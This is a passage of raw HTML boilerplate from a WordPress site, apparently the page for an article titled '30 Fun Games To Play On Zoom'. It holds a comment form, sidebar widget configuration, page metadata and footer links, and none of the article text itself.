            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_69 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_69 .comment-link{display:inline-block}.tdi_69 .comment{border-bottom-style:dashed}.tdi_69 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/featured/games-to-play-on-zoom/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thetealmango.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aed8f12c3b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_72 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_72" >
<style></style>
<style>.tdi_72 .td-image-wrap{padding-bottom:70%}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_72 .td-image-container,.ie11 .tdi_72 .td-image-container{flex:0 0 auto}.tdi_72 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:1}body .tdi_72 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_72 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_72 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_72 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_72 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-post-category:not(.td-post-extra-category){display:none}.tdi_72 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_72 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_72 .td-read-more{display:none}.tdi_72 .td-author-date{display:inline}.tdi_72 .td-post-author-name{display:none}.tdi_72 .entry-review-stars{display:inline-block}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_72 .td-block-title a,.tdi_72 .td-block-title span{text-transform:uppercase!important}.tdi_72 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_72 .td-module-container:before{bottom:-15px}.tdi_72 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .td_module_wrap{width:100%;float:left}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_72 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_72 .td-module-container:before{bottom:-10px}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{display:none}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_72 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_72 .td-module-meta-info{padding:0 0 0 16px}.tdi_72 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td-module-container:before{bottom:-15px}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script type="rocketlazyloadscript">var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"","sort":"random_today","f_header_font_transform":"uppercase","limit":"3","block_template_id":"","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2456","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "1";
block_tdi_72.block_type = "td_flex_block_1";
block_tdi_72.post_count = "0";
block_tdi_72.found_posts = "0";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "0";
tdBlocksArray.push(block_tdi_72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_72 class="td_block_inner td-mc1-wrap"></div></div><div class="td_block_wrap td_block_text_with_title tdi_73 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aman Kumar"><meta itemprop="url" content="https://www.thetealmango.com/author/aman/"></span><meta itemprop="datePublished" content="2024-06-06T03:45:50+05:30"><meta itemprop="dateModified" content="2021-09-30T01:56:47+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.thetealmango.com/featured/games-to-play-on-zoom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.thetealmango.com/wp-content/uploads/2021/06/26215817/TM-1-1.png"></span><meta itemprop="name" content="The Teal Mango"></span><meta itemprop="headline" content="30 Fun Games To Play On Zoom"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg"><meta itemprop="width" content="2400"><meta itemprop="height" content="1600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<style scoped>.tdi_75{min-height:0}</style><div id="tdi_76" class="tdc-row stretch_row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_77 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_77{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:44px!important}}</style>
<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.thetealmango.com/wp-content/uploads/2021/06/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_76_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_81{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_81,.tdi_81 .tdc-inner-columns{display:block}.tdi_81 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_85 .tdm-title{color:#ffffff}.tdi_85 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_85 "><h3 class="tdm-title tdm-title-md">THE TEAL MANGO</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">We're a Digital Platform offering the Latest Updates and News from Entertainment, Technology, Lifestyle and Food Industry.

</p></div><div class="td_block_wrap td_block_list_menu tdi_87 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_87" >
<style>.tdi_87{justify-content:center!important;text-align:center!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_87 ul li{margin-bottom:0px}body .tdi_87 ul li:last-child{margin-bottom:0}body .tdi_87 a,body .tdi_87 .td-blm-sub-icon{color:#ffffff}body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-weight:800!important}body .tdi_87 li{font-weight:600!important}</style><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-154212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154212"><a href="https://www.thetealmango.com/about/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-154232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154232"><a href="https://www.thetealmango.com/our-team/"><span class="td-blm-menu-item-txt">Our Team</span></a></li>
<li id="menu-item-154230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154230"><a href="https://www.thetealmango.com/contact-our-team/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-154223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154223"><a href="https://www.thetealmango.com/dmca-policy/"><span class="td-blm-menu-item-txt">DMCA Policy</span></a></li>
<li id="menu-item-154221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154221"><a href="https://www.thetealmango.com/disclaimer/"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-154222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154222"><a href="https://www.thetealmango.com/terms-and-conditions/"><span class="td-blm-menu-item-txt">Terms And Conditions</span></a></li>
<li id="menu-item-154224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154224"><a href="https://www.thetealmango.com/corrections-policy/"><span class="td-blm-menu-item-txt">Corrections Policy</span></a></li>
<li id="menu-item-154225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154225"><a href="https://www.thetealmango.com/fact-checking-policy/"><span class="td-blm-menu-item-txt">Fact Checking Policy</span></a></li>
<li id="menu-item-154226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154226"><a href="https://www.thetealmango.com/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
<li id="menu-item-154227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154227"><a href="https://www.thetealmango.com/ethics-policy/"><span class="td-blm-menu-item-txt">Ethics Policy</span></a></li>
<li id="menu-item-154228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154228"><a href="https://www.thetealmango.com/editorial-policy/"><span class="td-blm-menu-item-txt">Editorial Policy</span></a></li>
<li id="menu-item-154231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154231"><a href="https://www.thetealmango.com/our-privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">


</p></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_95" >
